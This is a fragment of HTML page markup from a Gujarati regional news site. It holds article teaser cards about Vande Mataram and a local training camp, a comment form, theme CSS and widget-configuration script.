                        <a href="https://newstok24.com/category/dahod/" class="td-post-category">Dahod - દાહોદ</a>                        <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%9f%e0%ab%8d%e0%aa%b0%e0%ab%87%e0%aa%a8%e0%aa%a8%e0%ab%80-%e0%aa%ac%e0%aa%be%e0%aa%b0%e0%ab%80%e0%aa%ae%e0%aa%be%e0%aa%82-%e0%aa%ad%e0%aa%be%e0%aa%b0%e0%aa%a4-%e0%aa%ad%e0%ab%82%e0%aa%ae/" rel="bookmark" class="td-image-wrap " title="ટ્રેનની બારીમાં ભારત ભૂમિની સૌંદર્યતા નિહાળીને રચાયેલું ગીત એટલે &#8220;વંદે માતરમ્&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2025/11/Picsart_25-11-06_18-37-34-490_copy_666x575-485x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%9f%e0%ab%8d%e0%aa%b0%e0%ab%87%e0%aa%a8%e0%aa%a8%e0%ab%80-%e0%aa%ac%e0%aa%be%e0%aa%b0%e0%ab%80%e0%aa%ae%e0%aa%be%e0%aa%82-%e0%aa%ad%e0%aa%be%e0%aa%b0%e0%aa%a4-%e0%aa%ad%e0%ab%82%e0%aa%ae/" rel="bookmark" title="ટ્રેનની બારીમાં ભારત ભૂમિની સૌંદર્યતા નિહાળીને રચાયેલું ગીત એટલે &#8220;વંદે માતરમ્&#8221;">ટ્રેનની બારીમાં ભારત ભૂમિની સૌંદર્યતા નિહાળીને રચાયેલું ગીત એટલે &#8220;વંદે માતરમ્&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T19:32:47+05:30" >November 6, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://newstok24.com/category/dahod/" class="td-post-category">Dahod - દાહોદ</a>                        <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%b0%e0%aa%be%e0%aa%b7%e0%ab%8d%e0%aa%9f%e0%ab%8d%e0%aa%b0-%e0%aa%b8%e0%ab%87%e0%aa%b5%e0%aa%bf%e0%aa%95%e0%aa%be-%e0%aa%b8%e0%aa%ae%e0%aa%bf%e0%aa%a4%e0%aa%bf-%e0%aa%aa%e0%aa%82%e0%aa%9a/" rel="bookmark" class="td-image-wrap " title="રાષ્ટ્ર સેવિકા સમિતિ, પંચમહાલ વિભાગ દ્વારા 13 વર્ષથી વધુ વયની બહેનો માટે પાંચ દિવસીય નિવાસી તાલીમ એવો &#8220;પ્રારંભિક વર્ગ&#8221; એકલવ્ય સ્કૂલ, ખરેડી ખાતે યોજાયો" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2025/11/GridArt_20251106_150148857_copy_795x795-485x360.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%b0%e0%aa%be%e0%aa%b7%e0%ab%8d%e0%aa%9f%e0%ab%8d%e0%aa%b0-%e0%aa%b8%e0%ab%87%e0%aa%b5%e0%aa%bf%e0%aa%95%e0%aa%be-%e0%aa%b8%e0%aa%ae%e0%aa%bf%e0%aa%a4%e0%aa%bf-%e0%aa%aa%e0%aa%82%e0%aa%9a/" rel="bookmark" title="રાષ્ટ્ર સેવિકા સમિતિ, પંચમહાલ વિભાગ દ્વારા 13 વર્ષથી વધુ વયની બહેનો માટે પાંચ દિવસીય નિવાસી તાલીમ એવો &#8220;પ્રારંભિક વર્ગ&#8221; એકલવ્ય સ્કૂલ, ખરેડી ખાતે યોજાયો">રાષ્ટ્ર સેવિકા સમિતિ, પંચમહાલ વિભાગ દ્વારા 13 વર્ષથી વધુ વયની બહેનો માટે પાંચ દિવસીય નિવાસી તાલીમ એવો &#8220;પ્રારંભિક વર્ગ&#8221; એકલવ્ય સ્કૂલ, ખરેડી ખાતે યોજાયો</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T15:05:33+05:30" >November 6, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_90 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_90 .comment-link{
            display: inline-block;
        }.tdi_90 .comment{
            border-bottom-style: dashed;
        }.tdi_90 .comment .children{
            border-top-style: dashed;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%AA%A6%E0%AA%BE%E0%AA%B9%E0%AB%8B%E0%AA%A6%E0%AA%A8%E0%AA%BE-%E0%AA%8F%E0%AA%95-%E0%AA%9C%E0%AA%BE%E0%AA%97%E0%AB%83%E0%AA%A4-%E0%AA%A8%E0%AA%BE%E0%AA%97%E0%AA%B0%E0%AA%BF%E0%AA%95-%E0%AA%A6/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://newstok24.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3026' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_92{
                    vertical-align: baseline;
                }.tdi_92 > .wpb_wrapper,
				.tdi_92 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_92 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_92 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_92 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-sidebar  tdi_93 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_93{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_93.td-a-rec{
					text-align: center;
				}.tdi_93 .td-element-style{
					z-index: -1;
				}
</style><span class="td-adspot-title">- Advertisment -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://newstok24.com/wp-content/uploads/2023/06/newspaper-rec300@2x.jpg" width="300" height="250"/></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_94 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_94" >
<style>
/* custom css */
.tdi_94 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_94 .entry-thumb{
					background-position: center 50%;
				}.tdi_94 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_94 .td-image-container,
				.ie11 .tdi_94 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_94 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_94 .td-module-meta-info,
				.ie11 .tdi_94 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_94 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_94 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_94 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_94 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_94 .td-post-vid-time{
					display: block;
				}.tdi_94 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_94 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_94 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_94 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_94 .td-read-more{
					display: none;
				}.tdi_94 .td-author-date{
					display: inline;
				}.tdi_94 .td-post-author-name{
					display: none;
				}.tdi_94 .entry-review-stars{
					display: inline-block;
				}.tdi_94 .td-icon-star,
                .tdi_94 .td-icon-star-empty,
                .tdi_94 .td-icon-star-half{
					font-size: 15px;
				}.tdi_94 .td-module-comments{
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_94 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_94 .td-block-title a,
				.tdi_94 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_94 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_94 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_94 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -15px;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_94 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_94 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_94 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_94 .td-module-container:before{
					bottom: -10px;
				}.tdi_94 .td-post-date,
				.tdi_94 .td-post-author-name span{
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_94 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_94 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_94 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_94 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -15px;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_94 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_94 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_94 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_94","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style"}';
block_tdi_94.td_column_number = "1";
block_tdi_94.block_type = "td_flex_block_1";
block_tdi_94.post_count = "4";
block_tdi_94.found_posts = "5968";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "1492";
tdBlocksArray.push(block_tdi_94);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_94 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%b5%e0%aa%82%e0%aa%a6%e0%ab%87-%e0%aa%ae%e0%aa%be%e0%aa%a4%e0%aa%b0%e0%aa%ae-%e0%aa%a8%e0%aa%be-%e0%aa%b8%e0%aa%be%e0%aa%ae%e0%ab%81%e0%aa%b9%e0%aa%bf%e0%aa%95-%e0%aa%97%e0%aa%be%e0%aa%a8/" rel="bookmark" class="td-image-wrap " title="&#8216;વંદે માતરમ&#8217; ના સામુહિક ગાન અને &#8216;સ્વદેશી&#8217; શપથથી સમગ્ર દાહોદ પ્રશાસનિક તંત્ર એકસૂત્રતાથી જોડાયું" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2025/11/GridArt_20251107_194338340_copy_410x410.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%b5%e0%aa%82%e0%aa%a6%e0%ab%87-%e0%aa%ae%e0%aa%be%e0%aa%a4%e0%aa%b0%e0%aa%ae-%e0%aa%a8%e0%aa%be-%e0%aa%b8%e0%aa%be%e0%aa%ae%e0%ab%81%e0%aa%b9%e0%aa%bf%e0%aa%95-%e0%aa%97%e0%aa%be%e0%aa%a8/" rel="bookmark" title="&#8216;વંદે માતરમ&#8217; ના સામુહિક ગાન અને &#8216;સ્વદેશી&#8217; શપથથી સમગ્ર દાહોદ પ્રશાસનિક તંત્ર એકસૂત્રતાથી જોડાયું">&#8216;વંદે માતરમ&#8217; ના સામુહિક ગાન અને &#8216;સ્વદેશી&#8217; શપથથી સમગ્ર દાહોદ પ્રશાસનિક તંત્ર એકસૂત્રતાથી જોડાયું</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T19:48:24+05:30" >November 7, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%9f%e0%ab%8d%e0%aa%b0%e0%ab%87%e0%aa%a8%e0%aa%a8%e0%ab%80-%e0%aa%ac%e0%aa%be%e0%aa%b0%e0%ab%80%e0%aa%ae%e0%aa%be%e0%aa%82-%e0%aa%ad%e0%aa%be%e0%aa%b0%e0%aa%a4-%e0%aa%ad%e0%ab%82%e0%aa%ae/" rel="bookmark" class="td-image-wrap " title="ટ્રેનની બારીમાં ભારત ભૂમિની સૌંદર્યતા નિહાળીને રચાયેલું ગીત એટલે &#8220;વંદે માતરમ્&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2025/11/Picsart_25-11-06_18-37-34-490_copy_666x575.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%9f%e0%ab%8d%e0%aa%b0%e0%ab%87%e0%aa%a8%e0%aa%a8%e0%ab%80-%e0%aa%ac%e0%aa%be%e0%aa%b0%e0%ab%80%e0%aa%ae%e0%aa%be%e0%aa%82-%e0%aa%ad%e0%aa%be%e0%aa%b0%e0%aa%a4-%e0%aa%ad%e0%ab%82%e0%aa%ae/" rel="bookmark" title="ટ્રેનની બારીમાં ભારત ભૂમિની સૌંદર્યતા નિહાળીને રચાયેલું ગીત એટલે &#8220;વંદે માતરમ્&#8221;">ટ્રેનની બારીમાં ભારત ભૂમિની સૌંદર્યતા નિહાળીને રચાયેલું ગીત એટલે &#8220;વંદે માતરમ્&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T19:32:47+05:30" >November 6, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://newstok24.com/%e0%aa%b0%e0%aa%be%e0%aa%b7%e0%ab%8d%e0%aa%9f%e0%ab%8d%e0%aa%b0-%e0%aa%b8%e0%ab%87%e0%aa%b5%e0%aa%bf%e0%aa%95%e0%aa%be-%e0%aa%b8%e0%aa%ae%e0%aa%bf%e0%aa%a4%e0%aa%bf-%e0%aa%aa%e0%aa%82%e0%aa%9a/" rel="bookmark" class="td-image-wrap " title="રાષ્ટ્ર સેવિકા સમિતિ, પંચમહાલ વિભાગ દ્વારા 13 વર્ષથી વધુ વયની બહેનો માટે પાંચ દિવસીય નિવાસી તાલીમ એવો &#8220;પ્રારંભિક વર્ગ&#8221; એકલવ્ય સ્કૂલ, ખરેડી ખાતે યોજાયો" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://newstok24.com/wp-content/uploads/2025/11/GridArt_20251106_150148857_copy_795x795-696x696.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
